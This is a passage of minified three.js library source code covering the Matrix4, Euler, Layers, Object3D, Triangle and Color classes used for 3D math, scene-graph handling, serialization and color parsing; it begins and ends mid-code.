te=this.elements,w=1/(right-left),h=1/(top-bottom),p=1/(far-near),x=(right+left)*w,y=(top+bottom)*h;let z,zInv;if(coordinateSystem===WebGLCoordinateSystem)z=(far+near)*p,zInv=-2*p;else if(coordinateSystem===WebGPUCoordinateSystem)z=near*p,zInv=-1*p;else throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+coordinateSystem);return te[0]=2*w,te[4]=0,te[8]=0,te[12]=-x,te[1]=0,te[5]=2*h,te[9]=0,te[13]=-y,te[2]=0,te[6]=0,te[10]=zInv,te[14]=-z,te[3]=0,te[7]=0,te[11]=0,te[15]=1,this}equals(matrix){const te=this.elements,me=matrix.elements;for(let i=0;i<16;i++)if(te[i]!==me[i])return!1;return!0}fromArray(array,offset=0){for(let i=0;i<16;i++)this.elements[i]=array[i+offset];return this}toArray(array=[],offset=0){const te=this.elements;return array[offset]=te[0],array[offset+1]=te[1],array[offset+2]=te[2],array[offset+3]=te[3],array[offset+4]=te[4],array[offset+5]=te[5],array[offset+6]=te[6],array[offset+7]=te[7],array[offset+8]=te[8],array[offset+9]=te[9],array[offset+10]=te[10],array[offset+11]=te[11],array[offset+12]=te[12],array[offset+13]=te[13],array[offset+14]=te[14],array[offset+15]=te[15],array}}const _v1$5=new Vector3,_m1$4=new Matrix4,_zero=new Vector3(0,0,0),_one=new Vector3(1,1,1),_x=new Vector3,_y=new Vector3,_z=new Vector3,_matrix$2=new Matrix4,_quaternion$3=new Quaternion;class Euler{constructor(x=0,y=0,z=0,order=Euler.DEFAULT_ORDER){this.isEuler=!0,this._x=x,this._y=y,this._z=z,this._order=order}get x(){return this._x}set x(value){this._x=value,this._onChangeCallback()}get y(){return this._y}set y(value){this._y=value,this._onChangeCallback()}get z(){return this._z}set z(value){this._z=value,this._onChangeCallback()}get order(){return this._order}set order(value){this._order=value,this._onChangeCallback()}set(x,y,z,order=this._order){return this._x=x,this._y=y,this._z=z,this._order=order,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(euler){return this._x=euler._x,this._y=euler._y,this._z=euler._z,this._order=euler._order,this._onChangeCallback(),this}setFromRotationMatrix(m,order=this._order,update=!0){const te=m.elements,m11=te[0],m12=te[4],m13=te[8],m21=te[1],m22=te[5],m23=te[9],m31=te[2],m32=te[6],m33=te[10];switch(order){case"XYZ":this._y=Math.asin(clamp(m13,-1,1)),Math.abs(m13)<.9999999?(this._x=Math.atan2(-m23,m33),this._z=Math.atan2(-m12,m11)):(this._x=Math.atan2(m32,m22),this._z=0);break;case"YXZ":this._x=Math.asin(-clamp(m23,-1,1)),Math.abs(m23)<.9999999?(this._y=Math.atan2(m13,m33),this._z=Math.atan2(m21,m22)):(this._y=Math.atan2(-m31,m11),this._z=0);break;case"ZXY":this._x=Math.asin(clamp(m32,-1,1)),Math.abs(m32)<.9999999?(this._y=Math.atan2(-m31,m33),this._z=Math.atan2(-m12,m22)):(this._y=0,this._z=Math.atan2(m21,m11));break;case"ZYX":this._y=Math.asin(-clamp(m31,-1,1)),Math.abs(m31)<.9999999?(this._x=Math.atan2(m32,m33),this._z=Math.atan2(m21,m11)):(this._x=0,this._z=Math.atan2(-m12,m22));break;case"YZX":this._z=Math.asin(clamp(m21,-1,1)),Math.abs(m21)<.9999999?(this._x=Math.atan2(-m23,m22),this._y=Math.atan2(-m31,m11)):(this._x=0,this._y=Math.atan2(m13,m33));break;case"XZY":this._z=Math.asin(-clamp(m12,-1,1)),Math.abs(m12)<.9999999?(this._x=Math.atan2(m32,m22),this._y=Math.atan2(m13,m11)):(this._x=Math.atan2(-m23,m33),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+order)}return this._order=order,update===!0&&this._onChangeCallback(),this}setFromQuaternion(q,order,update){return _matrix$2.makeRotationFromQuaternion(q),this.setFromRotationMatrix(_matrix$2,order,update)}setFromVector3(v,order=this._order){return this.set(v.x,v.y,v.z,order)}reorder(newOrder){return _quaternion$3.setFromEuler(this),this.setFromQuaternion(_quaternion$3,newOrder)}equals(euler){return euler._x===this._x&&euler._y===this._y&&euler._z===this._z&&euler._order===this._order}fromArray(array){return this._x=array[0],this._y=array[1],this._z=array[2],array[3]!==void 0&&(this._order=array[3]),this._onChangeCallback(),this}toArray(array=[],offset=0){return array[offset]=this._x,array[offset+1]=this._y,array[offset+2]=this._z,array[offset+3]=this._order,array}_onChange(callback){return this._onChangeCallback=callback,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Euler.DEFAULT_ORDER="XYZ";class Layers{constructor(){this.mask=1}set(channel){this.mask=(1<<channel|0)>>>0}enable(channel){this.mask|=1<<channel|0}enableAll(){this.mask=-1}toggle(channel){this.mask^=1<<channel|0}disable(channel){this.mask&=~(1<<channel|0)}disableAll(){this.mask=0}test(layers){return(this.mask&layers.mask)!==0}isEnabled(channel){return(this.mask&(1<<channel|0))!==0}}let _object3DId=0;const _v1$4=new Vector3,_q1=new Quaternion,_m1$3=new Matrix4,_target=new Vector3,_position$3=new Vector3,_scale$2=new Vector3,_quaternion$2=new Quaternion,_xAxis=new Vector3(1,0,0),_yAxis=new Vector3(0,1,0),_zAxis=new Vector3(0,0,1),_addedEvent={type:"added"},_removedEvent={type:"removed"},_childaddedEvent={type:"childadded",child:null},_childremovedEvent={type:"childremoved",child:null};class Object3D extends EventDispatcher{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:_object3DId++}),this.uuid=generateUUID(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=Object3D.DEFAULT_UP.clone();const position=new Vector3,rotation=new Euler,quaternion=new Quaternion,scale=new Vector3(1,1,1);function onRotationChange(){quaternion.setFromEuler(rotation,!1)}function onQuaternionChange(){rotation.setFromQuaternion(quaternion,void 0,!1)}rotation._onChange(onRotationChange),quaternion._onChange(onQuaternionChange),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:position},rotation:{configurable:!0,enumerable:!0,value:rotation},quaternion:{configurable:!0,enumerable:!0,value:quaternion},scale:{configurable:!0,enumerable:!0,value:scale},modelViewMatrix:{value:new Matrix4},normalMatrix:{value:new Matrix3}}),this.matrix=new Matrix4,this.matrixWorld=new Matrix4,this.matrixAutoUpdate=Object3D.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=Object3D.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Layers,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(matrix){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(matrix),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(q){return this.quaternion.premultiply(q),this}setRotationFromAxisAngle(axis,angle){this.quaternion.setFromAxisAngle(axis,angle)}setRotationFromEuler(euler){this.quaternion.setFromEuler(euler,!0)}setRotationFromMatrix(m){this.quaternion.setFromRotationMatrix(m)}setRotationFromQuaternion(q){this.quaternion.copy(q)}rotateOnAxis(axis,angle){return _q1.setFromAxisAngle(axis,angle),this.quaternion.multiply(_q1),this}rotateOnWorldAxis(axis,angle){return _q1.setFromAxisAngle(axis,angle),this.quaternion.premultiply(_q1),this}rotateX(angle){return this.rotateOnAxis(_xAxis,angle)}rotateY(angle){return this.rotateOnAxis(_yAxis,angle)}rotateZ(angle){return this.rotateOnAxis(_zAxis,angle)}translateOnAxis(axis,distance){return _v1$4.copy(axis).applyQuaternion(this.quaternion),this.position.add(_v1$4.multiplyScalar(distance)),this}translateX(distance){return this.translateOnAxis(_xAxis,distance)}translateY(distance){return this.translateOnAxis(_yAxis,distance)}translateZ(distance){return this.translateOnAxis(_zAxis,distance)}localToWorld(vector){return this.updateWorldMatrix(!0,!1),vector.applyMatrix4(this.matrixWorld)}worldToLocal(vector){return this.updateWorldMatrix(!0,!1),vector.applyMatrix4(_m1$3.copy(this.matrixWorld).invert())}lookAt(x,y,z){x.isVector3?_target.copy(x):_target.set(x,y,z);const parent=this.parent;this.updateWorldMatrix(!0,!1),_position$3.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?_m1$3.lookAt(_position$3,_target,this.up):_m1$3.lookAt(_target,_position$3,this.up),this.quaternion.setFromRotationMatrix(_m1$3),parent&&(_m1$3.extractRotation(parent.matrixWorld),_q1.setFromRotationMatrix(_m1$3),this.quaternion.premultiply(_q1.invert()))}add(object){if(arguments.length>1){for(let i=0;i<arguments.length;i++)this.add(arguments[i]);return this}return object===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",object),this):(object&&object.isObject3D?(object.removeFromParent(),object.parent=this,this.children.push(object),object.dispatchEvent(_addedEvent),_childaddedEvent.child=object,this.dispatchEvent(_childaddedEvent),_childaddedEvent.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",object),this)}remove(object){if(arguments.length>1){for(let i=0;i<arguments.length;i++)this.remove(arguments[i]);return this}const index=this.children.indexOf(object);return index!==-1&&(object.parent=null,this.children.splice(index,1),object.dispatchEvent(_removedEvent),_childremovedEvent.child=object,this.dispatchEvent(_childremovedEvent),_childremovedEvent.child=null),this}removeFromParent(){const parent=this.parent;return parent!==null&&parent.remove(this),this}clear(){return this.remove(...this.children)}attach(object){return this.updateWorldMatrix(!0,!1),_m1$3.copy(this.matrixWorld).invert(),object.parent!==null&&(object.parent.updateWorldMatrix(!0,!1),_m1$3.multiply(object.parent.matrixWorld)),object.applyMatrix4(_m1$3),object.removeFromParent(),object.parent=this,this.children.push(object),object.updateWorldMatrix(!1,!0),object.dispatchEvent(_addedEvent),_childaddedEvent.child=object,this.dispatchEvent(_childaddedEvent),_childaddedEvent.child=null,this}getObjectById(id){return this.getObjectByProperty("id",id)}getObjectByName(name){return this.getObjectByProperty("name",name)}getObjectByProperty(name,value){if(this[name]===value)return this;for(let i=0,l=this.children.length;i<l;i++){const object=this.children[i].getObjectByProperty(name,value);if(object!==void 0)return object}}getObjectsByProperty(name,value,result=[]){this[name]===value&&result.push(this);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].getObjectsByProperty(name,value,result);return result}getWorldPosition(target){return this.updateWorldMatrix(!0,!1),target.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(target){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(_position$3,target,_scale$2),target}getWorldScale(target){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(_position$3,_quaternion$2,target),target}getWorldDirection(target){this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return target.set(e[8],e[9],e[10]).normalize()}raycast(){}traverse(callback){callback(this);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].traverse(callback)}traverseVisible(callback){if(this.visible===!1)return;callback(this);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].traverseVisible(callback)}traverseAncestors(callback){const parent=this.parent;parent!==null&&(callback(parent),parent.traverseAncestors(callback))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(force){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||force)&&(this.matrixWorldAutoUpdate===!0&&(this.parent===null?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix)),this.matrixWorldNeedsUpdate=!1,force=!0);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].updateMatrixWorld(force)}updateWorldMatrix(updateParents,updateChildren){const parent=this.parent;if(updateParents===!0&&parent!==null&&parent.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),this.matrixWorldAutoUpdate===!0&&(this.parent===null?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix)),updateChildren===!0){const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].updateWorldMatrix(!1,!0)}}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string",output={};isRootObject&&(meta={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},output.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const object={};object.uuid=this.uuid,object.type=this.type,this.name!==""&&(object.name=this.name),this.castShadow===!0&&(object.castShadow=!0),this.receiveShadow===!0&&(object.receiveShadow=!0),this.visible===!1&&(object.visible=!1),this.frustumCulled===!1&&(object.frustumCulled=!1),this.renderOrder!==0&&(object.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(object.userData=this.userData),object.layers=this.layers.mask,object.matrix=this.matrix.toArray(),object.up=this.up.toArray(),this.matrixAutoUpdate===!1&&(object.matrixAutoUpdate=!1),this.isInstancedMesh&&(object.type="InstancedMesh",object.count=this.count,object.instanceMatrix=this.instanceMatrix.toJSON(),this.instanceColor!==null&&(object.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(object.type="BatchedMesh",object.perObjectFrustumCulled=this.perObjectFrustumCulled,object.sortObjects=this.sortObjects,object.drawRanges=this._drawRanges,object.reservedRanges=this._reservedRanges,object.visibility=this._visibility,object.active=this._active,object.bounds=this._bounds.map(bound=>({boxInitialized:bound.boxInitialized,boxMin:bound.box.min.toArray(),boxMax:bound.box.max.toArray(),sphereInitialized:bound.sphereInitialized,sphereRadius:bound.sphere.radius,sphereCenter:bound.sphere.center.toArray()})),object.maxInstanceCount=this._maxInstanceCount,object.maxVertexCount=this._maxVertexCount,object.maxIndexCount=this._maxIndexCount,object.geometryInitialized=this._geometryInitialized,object.geometryCount=this._geometryCount,object.matricesTexture=this._matricesTexture.toJSON(meta),this._colorsTexture!==null&&(object.colorsTexture=this._colorsTexture.toJSON(meta)),this.boundingSphere!==null&&(object.boundingSphere={center:object.boundingSphere.center.toArray(),radius:object.boundingSphere.radius}),this.boundingBox!==null&&(object.boundingBox={min:object.boundingBox.min.toArray(),max:object.boundingBox.max.toArray()}));function serialize(library,element){return library[element.uuid]===void 0&&(library[element.uuid]=element.toJSON(meta)),element.uuid}if(this.isScene)this.background&&(this.background.isColor?object.background=this.background.toJSON():this.background.isTexture&&(object.background=this.background.toJSON(meta).uuid)),this.environment&&this.environment.isTexture&&this.environment.isRenderTargetTexture!==!0&&(object.environment=this.environment.toJSON(meta).uuid);else if(this.isMesh||this.isLine||this.isPoints){object.geometry=serialize(meta.geometries,this.geometry);const parameters=this.geometry.parameters;if(parameters!==void 0&&parameters.shapes!==void 0){const shapes=parameters.shapes;if(Array.isArray(shapes))for(let i=0,l=shapes.length;i<l;i++){const shape=shapes[i];serialize(meta.shapes,shape)}else serialize(meta.shapes,shapes)}}if(this.isSkinnedMesh&&(object.bindMode=this.bindMode,object.bindMatrix=this.bindMatrix.toArray(),this.skeleton!==void 0&&(serialize(meta.skeletons,this.skeleton),object.skeleton=this.skeleton.uuid)),this.material!==void 0)if(Array.isArray(this.material)){const uuids=[];for(let i=0,l=this.material.length;i<l;i++)uuids.push(serialize(meta.materials,this.material[i]));object.material=uuids}else object.material=serialize(meta.materials,this.material);if(this.children.length>0){object.children=[];for(let i=0;i<this.children.length;i++)object.children.push(this.children[i].toJSON(meta).object)}if(this.animations.length>0){object.animations=[];for(let i=0;i<this.animations.length;i++){const animation=this.animations[i];object.animations.push(serialize(meta.animations,animation))}}if(isRootObject){const geometries=extractFromCache(meta.geometries),materials=extractFromCache(meta.materials),textures=extractFromCache(meta.textures),images=extractFromCache(meta.images),shapes=extractFromCache(meta.shapes),skeletons=extractFromCache(meta.skeletons),animations=extractFromCache(meta.animations),nodes=extractFromCache(meta.nodes);geometries.length>0&&(output.geometries=geometries),materials.length>0&&(output.materials=materials),textures.length>0&&(output.textures=textures),images.length>0&&(output.images=images),shapes.length>0&&(output.shapes=shapes),skeletons.length>0&&(output.skeletons=skeletons),animations.length>0&&(output.animations=animations),nodes.length>0&&(output.nodes=nodes)}return output.object=object,output;function extractFromCache(cache){const values=[];for(const key in cache){const data=cache[key];delete data.metadata,values.push(data)}return values}}clone(recursive){return new this.constructor().copy(this,recursive)}copy(source,recursive=!0){if(this.name=source.name,this.up.copy(source.up),this.position.copy(source.position),this.rotation.order=source.rotation.order,this.quaternion.copy(source.quaternion),this.scale.copy(source.scale),this.matrix.copy(source.matrix),this.matrixWorld.copy(source.matrixWorld),this.matrixAutoUpdate=source.matrixAutoUpdate,this.matrixWorldAutoUpdate=source.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=source.matrixWorldNeedsUpdate,this.layers.mask=source.layers.mask,this.visible=source.visible,this.castShadow=source.castShadow,this.receiveShadow=source.receiveShadow,this.frustumCulled=source.frustumCulled,this.renderOrder=source.renderOrder,this.animations=source.animations.slice(),this.userData=JSON.parse(JSON.stringify(source.userData)),recursive===!0)for(let i=0;i<source.children.length;i++){const child=source.children[i];this.add(child.clone())}return this}}Object3D.DEFAULT_UP=new Vector3(0,1,0),Object3D.DEFAULT_MATRIX_AUTO_UPDATE=!0,Object3D.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const _v0$2=new Vector3,_v1$3=new Vector3,_v2$2=new Vector3,_v3$2=new Vector3,_vab=new Vector3,_vac=new Vector3,_vbc=new Vector3,_vap=new Vector3,_vbp=new Vector3,_vcp=new Vector3;class Triangle{constructor(a=new Vector3,b=new Vector3,c=new Vector3){this.a=a,this.b=b,this.c=c}static getNormal(a,b,c,target){target.subVectors(c,b),_v0$2.subVectors(a,b),target.cross(_v0$2);const targetLengthSq=target.lengthSq();return targetLengthSq>0?target.multiplyScalar(1/Math.sqrt(targetLengthSq)):target.set(0,0,0)}static getBarycoord(point,a,b,c,target){_v0$2.subVectors(c,a),_v1$3.subVectors(b,a),_v2$2.subVectors(point,a);const dot00=_v0$2.dot(_v0$2),dot01=_v0$2.dot(_v1$3),dot02=_v0$2.dot(_v2$2),dot11=_v1$3.dot(_v1$3),dot12=_v1$3.dot(_v2$2),denom=dot00*dot11-dot01*dot01;if(denom===0)return target.set(0,0,0),null;const invDenom=1/denom,u=(dot11*dot02-dot01*dot12)*invDenom,v=(dot00*dot12-dot01*dot02)*invDenom;return target.set(1-u-v,v,u)}static containsPoint(point,a,b,c){return this.getBarycoord(point,a,b,c,_v3$2)===null?!1:_v3$2.x>=0&&_v3$2.y>=0&&_v3$2.x+_v3$2.y<=1}static getInterpolation(point,p1,p2,p3,v1,v2,v3,target){return this.getBarycoord(point,p1,p2,p3,_v3$2)===null?(target.x=0,target.y=0,"z"in target&&(target.z=0),"w"in target&&(target.w=0),null):(target.setScalar(0),target.addScaledVector(v1,_v3$2.x),target.addScaledVector(v2,_v3$2.y),target.addScaledVector(v3,_v3$2.z),target)}static isFrontFacing(a,b,c,direction){return _v0$2.subVectors(c,b),_v1$3.subVectors(a,b),_v0$2.cross(_v1$3).dot(direction)<0}set(a,b,c){return this.a.copy(a),this.b.copy(b),this.c.copy(c),this}setFromPointsAndIndices(points,i0,i1,i2){return this.a.copy(points[i0]),this.b.copy(points[i1]),this.c.copy(points[i2]),this}setFromAttributeAndIndices(attribute,i0,i1,i2){return this.a.fromBufferAttribute(attribute,i0),this.b.fromBufferAttribute(attribute,i1),this.c.fromBufferAttribute(attribute,i2),this}clone(){return new this.constructor().copy(this)}copy(triangle){return this.a.copy(triangle.a),this.b.copy(triangle.b),this.c.copy(triangle.c),this}getArea(){return _v0$2.subVectors(this.c,this.b),_v1$3.subVectors(this.a,this.b),_v0$2.cross(_v1$3).length()*.5}getMidpoint(target){return target.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(target){return Triangle.getNormal(this.a,this.b,this.c,target)}getPlane(target){return target.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(point,target){return Triangle.getBarycoord(point,this.a,this.b,this.c,target)}getInterpolation(point,v1,v2,v3,target){return Triangle.getInterpolation(point,this.a,this.b,this.c,v1,v2,v3,target)}containsPoint(point){return Triangle.containsPoint(point,this.a,this.b,this.c)}isFrontFacing(direction){return Triangle.isFrontFacing(this.a,this.b,this.c,direction)}intersectsBox(box){return box.intersectsTriangle(this)}closestPointToPoint(p,target){const a=this.a,b=this.b,c=this.c;let v,w;_vab.subVectors(b,a),_vac.subVectors(c,a),_vap.subVectors(p,a);const d1=_vab.dot(_vap),d2=_vac.dot(_vap);if(d1<=0&&d2<=0)return target.copy(a);_vbp.subVectors(p,b);const d3=_vab.dot(_vbp),d4=_vac.dot(_vbp);if(d3>=0&&d4<=d3)return target.copy(b);const vc=d1*d4-d3*d2;if(vc<=0&&d1>=0&&d3<=0)return v=d1/(d1-d3),target.copy(a).addScaledVector(_vab,v);_vcp.subVectors(p,c);const d5=_vab.dot(_vcp),d6=_vac.dot(_vcp);if(d6>=0&&d5<=d6)return target.copy(c);const vb=d5*d2-d1*d6;if(vb<=0&&d2>=0&&d6<=0)return w=d2/(d2-d6),target.copy(a).addScaledVector(_vac,w);const va=d3*d6-d5*d4;if(va<=0&&d4-d3>=0&&d5-d6>=0)return _vbc.subVectors(c,b),w=(d4-d3)/(d4-d3+(d5-d6)),target.copy(b).addScaledVector(_vbc,w);const denom=1/(va+vb+vc);return v=vb*denom,w=vc*denom,target.copy(a).addScaledVector(_vab,v).addScaledVector(_vac,w)}equals(triangle){return triangle.a.equals(this.a)&&triangle.b.equals(this.b)&&triangle.c.equals(this.c)}}const _colorKeywords={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},_hslA={h:0,s:0,l:0},_hslB={h:0,s:0,l:0};function hue2rgb(p,q,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?p+(q-p)*6*t:t<1/2?q:t<2/3?p+(q-p)*6*(2/3-t):p}class Color{constructor(r,g,b){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(r,g,b)}set(r,g,b){if(g===void 0&&b===void 0){const value=r;value&&value.isColor?this.copy(value):typeof value=="number"?this.setHex(value):typeof value=="string"&&this.setStyle(value)}else this.setRGB(r,g,b);return this}setScalar(scalar){return this.r=scalar,this.g=scalar,this.b=scalar,this}setHex(hex,colorSpace=SRGBColorSpace){return hex=Math.floor(hex),this.r=(hex>>16&255)/255,this.g=(hex>>8&255)/255,this.b=(hex&255)/255,ColorManagement.toWorkingColorSpace(this,colorSpace),this}setRGB(r,g,b,colorSpace=ColorManagement.workingColorSpace){return this.r=r,this.g=g,this.b=b,ColorManagement.toWorkingColorSpace(this,colorSpace),this}setHSL(h,s,l,colorSpace=ColorManagement.workingColorSpace){if(h=euclideanModulo(h,1),s=clamp(s,0,1),l=clamp(l,0,1),s===0)this.r=this.g=this.b=l;else{const p=l<=.5?l*(1+s):l+s-l*s,q=2*l-p;this.r=hue2rgb(q,p,h+1/3),this.g=hue2rgb(q,p,h),this.b=hue2rgb(q,p,h-1/3)}return ColorManagement.toWorkingColorSpace(this,colorSpace),this}setStyle(style,colorSpace=SRGBColorSpace){function handleAlpha(string){string!==void 0&&parseFloat(string)<1&&console.warn("THREE.Color: Alpha component of "+style+" will be ignored.")}let m;if(m=/^(\w+)\(([^\)]*)\)/.exec(style)){let color;const name=m[1],components=m[2];switch(name){case"rgb":case"rgba":if(color=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(components))return handleAlpha(color[4]),this.setRGB(Math.min(255,parseInt(color[1],10))/255,Math.min(255,parseInt(color[2],10))/255,Math.min(255,parseInt(color[3],10))/255,colorSpace);if(color=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(components))return handleAlpha(color[4]),this.setRGB(Math.min(100,parseInt(color[1],10))/100,Math.min(100,parseInt(color[2],10))/100,Math.min(100,parseInt(color[3],10))/100,colorSpace);break;case"hsl":case"hsla":if(color=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(components))return handleAlpha(color[4]),this.setHSL(parseFloat(color[1])/360,parseFloat(color[2])/100,parseFloat(color[3])/100,colorSpace);break;default:console.warn("THREE.Color: Unknown color model "+style)}}else if(m=/^\#([A-Fa-f\d]+)$/.exec(style)){const hex=m[1],size=hex.length;if(size===3)return this.setRGB(parseInt(hex.charAt(0),16)/15,parseInt(hex.charAt(1),16)/15,parseInt(hex.charAt(2),16)/15,colorSpace);if(size===6)return this.setHex(parseInt(hex,16),colorSpace);console.warn("THREE.Color: Invalid hex color "+style)}else if(style&&style.length>0)return this.setColorName(style,colorSpace);return this}setColorName(style,colorSpace=SRGBColorSpace){const hex=_colorKeywords[style.toLowerCase()];return hex!==void 0?this.setHex(hex,colorSpace):console.warn("THREE.Color: Unknown color "+style),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(color){return this.r=color.r,this.g=color.g,this.b=color.b,this}copySRGBToLinear(color){return this.r=SRGBToLinear(color.r),this.g=SRGBToLinear(color.g),this.b=SRGBToLinear(color.b),this}copyLinearToSRGB(color){return this.r=LinearToSRGB(color.r),this.g=LinearToSRGB(color.g),this.b=LinearToSRGB(color.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(colorSpace=SRGBColorSpace){return ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace),Math.round(clamp(_color.r*255,0,255))*65536+Math.round(clamp(_color.g*255,0,255))*256+Math.round(clamp(_color.b*255,0,255))}getHexString(colorSpace=SRGBColorSpace){return("000000"+this.getHex(colorSpace).toString(16)).slice(-6)}getHSL(target,colorSpace=ColorManagement.workingColorSpace){ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace);const r=_color.r,g=_color.g,b=_color.b,max=Math.max(r,g,b),min=Math.min(r,g,b);let hue,saturation;const lightness=(min+max)/2;if(min===max)hue=0,saturation=0;else{const delta=max-min;switch(saturation=lightness<=.5?delta/(max+min):delta/(2-max-min),max){case r:hue=(g-b)/delta+(g<b?6:0);break;case g:hue=(b-r)/delta+2;break;case b:hue=(r-g)/delta+4;break}hue/=6}return target.h=hue,target.s=saturation,target.l=lightness,target}getRGB(target,colorSpace=ColorManagement.workingColorSpace){return ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace),target.r=_color.r,target.g=_color.g,target.b=_color.b,target}getStyle(colorSpace=SRGBColorSpace){ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace);const r=_color.r,g=_color.g,b=_color.b;return colorSpace!==SRGBColorSpace?`color(${colorSpace} ${r.toFixed(3)} ${g.toFixed(3)} ${b.toFixed(3)})`:`rgb(${Math.round(r*255)},${Math.round(g*255)},${Math.round(b*255)})`}offsetHSL(h,s,l){return this.getHSL(_hslA),this.setHSL(_hslA.h+h,_hslA.s+s,_hslA.l+l)}add(color){return this.r+=color.r,this.g+=color.g,this.b+=color.b,this}addColors(color1,color2){return 